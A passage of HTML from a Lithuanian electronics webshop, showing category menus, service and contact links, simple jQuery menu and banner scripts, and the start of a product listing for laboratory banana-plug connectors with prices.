          <li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos" class="has-children">TV ir radijo antenos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/kambarines-antenos">Kambarinės antenos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/lauko-antenos">Lauko antenos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/radijo-antenos">Radijo antenos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/teleskopines-antenos">Teleskopinės antenos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/tv-stiprintuvai">TV stiprintuvai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/antenu-maitinimo-saltiniai">Antenų maitinimo šaltiniai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/tv-sat/nuotolinio-valdymo-pultai" class="has-children">Nuotolinio valdymo pultai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/nuotolinio-valdymo-pultai/originalus-ir-analogai">Originalūs ir analogai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/nuotolinio-valdymo-pultai/tv-imtuvams-priedeliams">TV imtuvams, priedėliams</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/nuotolinio-valdymo-pultai/universalus">Universalūs</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai" class="has-children">Jungiamieji laidai, priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai/jungiamieji-rf-antenos-kabeliai">Jungiamieji RF antenos kabeliai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai/koaksialiniai-kabeliai">Koaksialiniai kabeliai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai/signalu-perdavimo-sistemos">Signalų perdavimo sistemos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai/tv-jungtys-lizdai-perejimai">TV jungtys, lizdai, perėjimai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai/tv-signalo-dalikliai">TV signalo dalikliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/tv-sat/sat-iranga" class="has-children">Sat įranga</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/sat-iranga/komutatoriai-konverteriai">Komutatoriai, konverteriai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/sat-iranga/palydovines-tv-antenos">Palydovinės TV antenos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/sat-iranga/palydovines-tv-imtuvai">Palydovinės TV imtuvai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/sat-iranga/sat-irangos-priedai">Sat įrangos priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/tv-sat/skaitmenines-tv-imtuvai" class="has-children">Skaitmeninės TV imtuvai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/skaitmenines-tv-imtuvai/ismanieji-tv-priedeliai">Išmanieji TV priedėliai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/skaitmenines-tv-imtuvai/skaitmenines-tv-priedeliai">Skaitmeninės TV priedėliai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/skaitmenines-tv-imtuvai/tv-priedeliu-priedai">TV priedėlių priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/tv-sat/adapteriai-konverteriai" class="has-children">Adapteriai, konverteriai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/adapteriai-konverteriai/adapteriai">Adapteriai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/adapteriai-konverteriai/dalikliai-komutatoriai">Dalikliai, komutatoriai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/adapteriai-konverteriai/konverteriai">Konverteriai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/tv-sat/televizoriai" class="has-children">Televizoriai, GSM kartotuvai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/televizoriai/Televizoriai1">Televizoriai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/televizoriai/gsm-kartotuvai-priedai">GSM kartotuvai, priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/kompiuterija">Kompiuterija</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/nesiojamu-kompiuteriu-dalys" class="has-children">Nešiojamų kompiuterių dalys</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/nesiojamu-kompiuteriu-dalys/akumuliatoriai-nesiojiemiems-kompiuteriamas">Akumuliatoriai </a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/nesiojamu-kompiuteriu-dalys/nesiojamu-kompiuteriu-ekranai">Nešiojamų kompiuterių ekranai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai" class="has-children">Vidiniai komponentai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/ausintuvai">Aušintuvai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/kietieji-diskai">Kietieji diskai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/maitinimo-blokai">Maitinimo blokai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/operatyvioji-atmintis-ram">Operatyvioji atmintis (RAM)</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/plokstes-kiti-komponentai">Plokštės, kiti komponentai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/vaizdo-plokstes">Vaizdo plokštės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai" class="has-children">Planšetiniai kompiuteriai, priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai/plansetiniai-kompiuteriai">Planšetiniai kompiuteriai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai/plansetiniu-kompiuteriu-deklai">Planšetinių kompiuterių dėklai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai/plansetiniu-kompiuteriu-laikikliai">Planšetinių kompiuterių laikikliai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai/plansetiniu-kompiuteriu-priedai">Planšetinių kompiuterių priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/zaidimu-kompiuteriu-dalys-priedai" class="">Žaidimų kompiuterių dalys, priedai</a>
		    		  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai" class="has-children">Kompiuteriniai jungiamieji laidai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai/kompiuteriu-tinklui">Kompiuterių tinklui</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai/maitinimo-laidai">Maitinimo laidai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai/perejimai-kiti-laidai">Perėjimai, kiti laidai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai/usb-laidai">USB laidai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai" class="has-children">Kompiuterių priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/ausines">Ausinės</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/klaviaturos">Klaviatūros</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/kompiuterines-koloneles">Kompiuterinės kolonėlės</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/mikrofonai1">Mikrofonai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/peles-kilimeliai">Pelės, kilimėliai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/web-kameros">Web kameros</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos" class="has-children">Išorinės laikmenos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos/atminties-korteles">Atminties kortelės</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos/irasymo-diskai">Įrašymo diskai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos/korteliu-skaitytuvai">Kortelių skaitytuvai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos/usb-raktai">USB raktai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai" class="has-children">Išoriniai komponentai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai/tinklo-iranga">Tinklo įranga</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai/ausintuvai-kiti-priedai">Aušintuvai, kiti priedai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai/kietieji-diskai-hdd-dezutes-isoriniai-dvd">Kietieji diskai, HDD dėžutės, išoriniai DVD</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai/usb-sakotuvai">USB šakotuvai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
      </ul>
</div>
<div id="notification"></div>

<script type="text/javascript">
$('.menu-image').parent().parent().mouseover(function () {
  var image = $(this).children('a').children('div.menu-image').children('img');
  var name = image.attr('src');
  name = name.replace('.png', '-over.png');
  image.attr('src', name);

})

$('.menu-image').parent().parent().mouseout(function() {
  var image = $(this).children('a').children('div.menu-image').children('img');
  var name = image.attr('src');
  name = name.replace('-over.png', '.png');
  image.attr('src', name);
})
</script>
<div id="column-left">
    <div class="box">
  <div class="box-heading">Kategorijos</div>
  <div class="box-content">
    <ul class="box-category">
            <li class="li-first">
                <a href="http://signalocentras.lt/muzikos-prekes" class="li-close">Muzikos prekės </a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/Šviesos-efektai" class=" li-close">Šviesos efektai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/stiprintuvai-grotuvai" class=" li-close">Stiprintuvai, grotuvai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/dzmu-masinos-skysciai" class=" li-close">Dūmų mašinos, skysčiai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/koloneles" class=" li-close">Kolonėlės</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/mikrofonai-ju-priedai" class=" li-close">Mikrofonai, jų priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/mikseriai" class=" li-final">Mikšeriai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/nesiojamos-garso-sistemos" class=" li-close">Nešiojamos garso sistemos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/kita-technika" class=" li-close">Priedai</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/telefonija" class="li-close">Telefonija</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu-baterijos" class=" li-close">Telefonų baterijos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu-korpusai" class=" li-close">Telefonų korpusai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd" class=" li-close">Telefonų ekranai (LCD)</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu-priedai" class=" li-close">Telefonų priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu-dalys" class=" li-close">Telefonų dalys</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/mobilieji-telefonai-ju-priedai" class=" li-close">Mobilieji telefonai, jų priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex" class=" li-close">Telefonų jungtys (FLEX)</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/foto-video-dalys" class=" li-close">Foto-video dalys</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/auto" class="li-close">Automobiliams</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/auto/antenos-perejimai" class=" li-close">Antenos, perėjimai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/automagnetolu-jungtys" class=" li-close">Automagnetolų jungtys</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/apsaugos-sistemos" class=" li-close">Apsaugos sistemos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai" class=" li-close">CB radijo stotelės, jų priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/garso-sistemos" class=" li-close">Garso sistemos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/gps-navigacijospriedai" class=" li-close">Navigacijos,vaizdo registratoriai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/automobiliu-priedai" class=" li-close">Aksesuarai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai" class=" li-close">Garsiakalbiai</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/energijos-saltiniai" class="li-close">Energijos šaltiniai</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/akumuliatoriai" class=" li-close">Akumuliatoriai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/baterijos" class=" li-close">Baterijos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/Įkrovikliai" class=" li-close">Įkrovikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/Įtampos-keitikliai" class=" li-close">Įtampos keitikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/maitinimo-saltiniai" class=" li-close">Maitinimo šaltiniai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/nesiojamu-kompiuteriu-ikrovikliai" class=" li-close">Nešiojamų kompiuterių įkrovikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/rezerviniai-maitinimo-saltiniai" class=" li-close">Rezerviniai maitinimo šaltiniai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/saules-energija" class=" li-close">Saulės energija</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/elektronikos-dalys" class="active li-open">Elektronikos dalys</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/rezerviniai-maitinimo--saltiniai" class=" li-close">Rezerviniai maitinimo  šaltiniai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/diodai-diodu-tilteliai" class=" li-close">Puslaidininkiai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai" class=" li-close">Elektronikos komponentai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/jungikliai" class=" li-close">Jungikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/mediagos-konstravimui" class=" li-close">Medžiagos konstravimui</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/atviro-kodo-elektronika" class=" li-close">Atviro kodo elektronika</a>
                      </li>
                    <li class="active">
                        <a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai" class="active li-open">Rėlės, lizdai,  jungtys</a>
                        <ul>
                            <li >
                                <a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/Lizdai" class=" li-final">Lizdai</a>
                              </li>
                            <li >
                                <a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/reles" class=" li-final">Rėlės</a>
                              </li>
                            <li >
                                <a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/pramonines-jungtys" class=" li-final">Pramoninės jungtys</a>
                              </li>
                            <li class="activel2">
                                <a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys" class="active li-final">Laboratorinės jungtys</a>
                                              </li>
                          </ul>
                                  </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/saugikliai" class=" li-close">Saugikliai</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/dirbtuviu-iranga" class="li-close">Dirbtuvių įranga</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/atsuktuvai" class=" li-close">Atsuktuvai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga" class=" li-close">Konstravimo ir montavimo įranga</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/izoliacines-medziagos" class=" li-close">Izoliacinės medžiagos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/matavimo-ir-kontroles-prietaisai" class=" li-close">Matavimo ir kontrolės prietaisai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/multimetrai-sroves-matavimo-reples" class=" li-close">Multimetrai, srovės matavimo replės</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/klijai-aerozoliai-valikliai" class=" li-close">Klijai, aerozoliai, valikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-iranga" class=" li-close">Litavimo įranga</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-ir-kaitinimo-iranga" class=" li-close">Litavimo įrankiai ir medžiagos</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/namams" class="li-close">Namams</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/namams/laidai-perejimai" class=" li-close">Laidai, perėjimai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/apsvietimo-technika" class=" li-close">Apšvietimo technika</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/megafonai-diktofonai" class=" li-close">Megafonai, diktofonai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/maitinimo-tinklui" class=" li-close">Maitinimo tinklui</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/apsaugos-sistemos1" class=" li-close">Apsaugos sistemos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/buitis-ir-laisvalaikis" class=" li-close">Buitis ir laisvalaikis</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/garsiakalbiai1" class=" li-close">Garsiakalbiai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/jungtys" class=" li-close">Jungtys</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/tv-sat" class="li-close">TV-SAT</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/tv-ir-antenu-laikikliai" class=" li-close">TV ir antenų laikikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos" class=" li-close">TV ir radijo antenos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/nuotolinio-valdymo-pultai" class=" li-close">Nuotolinio valdymo pultai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai" class=" li-close">Jungiamieji laidai, priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/sat-iranga" class=" li-close">Sat įranga</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/skaitmenines-tv-imtuvai" class=" li-close">Skaitmeninės TV imtuvai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/adapteriai-konverteriai" class=" li-close">Adapteriai, konverteriai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/televizoriai" class=" li-close">Televizoriai, GSM kartotuvai</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/kompiuterija" class="li-close">Kompiuterija</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/nesiojamu-kompiuteriu-dalys" class=" li-close">Nešiojamų kompiuterių dalys</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai" class=" li-close">Vidiniai komponentai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai" class=" li-close">Planšetiniai kompiuteriai, priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/zaidimu-kompiuteriu-dalys-priedai" class=" li-final">Žaidimų kompiuterių dalys, priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai" class=" li-close">Kompiuteriniai jungiamieji laidai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai" class=" li-close">Kompiuterių priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos" class=" li-close">Išorinės laikmenos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai" class=" li-close">Išoriniai komponentai</a>
                      </li>
                  </ul>
              </li>
          </ul>
  </div>
</div>  </div>
 
<div id="column-right">
    <div id="banner0" class="banner">
      <div><a href="http://signalocentras.lt/skubus-telefonu-remontas-klaipedoje"><img src="https://signalocentras.lt/image/cache/data/banners/1505736491x180-180x180.png" alt="Skubus telefonų remontas" title="Skubus telefonų remontas" /></a></div>
    </div>
<script type="text/javascript"><!--
$(document).ready(function() {
	$('#banner0 div:first-child').css('display', 'block');
});

var banner = function() {
	$('#banner0').cycle({
		before: function(current, next) {
			$(next).parent().height($(next).outerHeight());
		}
	});
}

setTimeout(banner, 2000);
//--></script>    <div class="box">
  <div class="box-heading">Paslaugos</div>
  <div class="box-content">
    <ul class="information">
            <li><a href="http://signalocentras.lt/skubus-telefonu-remontas-klaipedoje">Skubus telefonų ir kompiuterių remontas per 1 valandą</a></li>
            <li><a href="http://signalocentras.lt/automagnetolu-remontas-ir-atkodavimas">Automagnetolų remontas ir atkodavimas</a></li>
            <li><a href="http://signalocentras.lt/elektronikos-prekiu-remontas">Elektronikos prekių remontas</a></li>
            <li><a href="http://signalocentras.lt/programavimas">Programavimas</a></li>
            <li><a href="http://signalocentras.lt/pristatymas">Pristatymo informacija +370 679 965 77</a></li>
            <li><a href="http://signalocentras.lt/?route=information/information&amp;information_id=14">ES Parama</a></li>
            <!-- <li><a href="http://signalocentras.lt/?route=information/contact">Kontaktai</a></li>
      <li><a href="http://signalocentras.lt/?route=information/sitemap">Struktūra</a></li> -->
    </ul>
  </div>
</div>
    <div class="box">
  <div class="box-heading">Kontaktai</div>
  <div class="box-content">
    <div class="contacts">
      El. Paštas: <a href="mailto:info@signalocentras.lt">info@signalocentras.lt</a><br>
        Tel.&nbsp<a href="tel:+370 679 965 77">+370 679 965 77</a><br><a href="tel:+370 670 727 70">+370 670 727 70</a>
    </div>
  </div>
</div>
  </div>
<div id="content">  <div class="breadcrumb">
        <a href="http://signalocentras.lt/">Pagrindinis</a>
         &gt; <a href="http://signalocentras.lt/elektronikos-dalys">Elektronikos dalys</a>
         &gt; <a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai">Rėlės, lizdai,  jungtys</a>
         &gt; <a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys">Laboratorinės jungtys</a>
      </div>
  <h1>Laboratorinės jungtys (17)</h1>
  
      <div class="product-filter">
    <div class="display"><b>Rodyti:</b> Sąrašas <b>/</b> <a onclick="display('grid');">Lentelė</a></div>
    <div class="limit"><b>Prekių puslapyje:</b>
      <select onchange="location = this.value;">
                        <option value="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys?limit=20" selected="selected">20</option>
                                <option value="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys?limit=40">40</option>
                                <option value="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys?limit=60">60</option>
                                <option value="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys?limit=80">80</option>
                                <option value="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys?limit=100">100</option>
                      </select>
    </div>
    <div class="sort"><b>Rūšiuoti:</b>
      <select onchange="location = this.value;">
                        <option value="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys?sort=p.sort_order&order=ASC" selected="selected">Numatyta tvarka</option>
                                <option value="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys?sort=pd.name&order=ASC">Pavadinimas A - Ž</option>
                                <option value="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys?sort=pd.name&order=DESC">Pavadinimas Ž - A</option>
                                <option value="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys?sort=p.price&order=ASC">Kaina didėjančiai</option>
                                <option value="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys?sort=p.price&order=DESC">Kaina mažėjančiai</option>
                                <option value="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys?sort=p.model&order=ASC">Modelis A - Ž</option>
                                <option value="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys?sort=p.model&order=DESC">Modelis Ž - A</option>
                      </select>
    </div>
  </div>
<!--   <div class="product-compare"><a href="http://signalocentras.lt/?route=product/compare" id="compare-total">Prekių palyginimas (0)</a></div> -->
  <div class="product-list">
        <div>
            <div class="image"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/kistukas-banan-gold-black-lituojamas--199047"><img src="https://signalocentras.lt/image/cache/data/15205747831083-120x120.jpg" title="Kištukas Banan Gold Black lituojamas " alt="Kištukas Banan Gold Black lituojamas " /></a></div>
            <div class="model"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/kistukas-banan-gold-black-lituojamas--199047">199047</a></div>
      <div class="name"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/kistukas-banan-gold-black-lituojamas--199047">Kištukas Banan Gold Black lituojamas </a><br><span class="red"></span></div>
      <div class="description">Kištukas Banan Gold Black lituojamas&nbsp;
..</div>
            <div class="price">
                <span class="price-old">0.40€</span>
        <span class="price-new">0.32€</span><br>
        <!-- <span class="price-old euro">1.38Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383577986');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/kistukas-banan-gold-juodas-black-19829"><img src="https://signalocentras.lt/image/cache/data/imported/1333117369-120x120.jpg" title="Kištukas Banan gold juodas (black)" alt="Kištukas Banan gold juodas (black)" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys/kistukas-banan-gold-juodas-black-19829">19829</a></div>
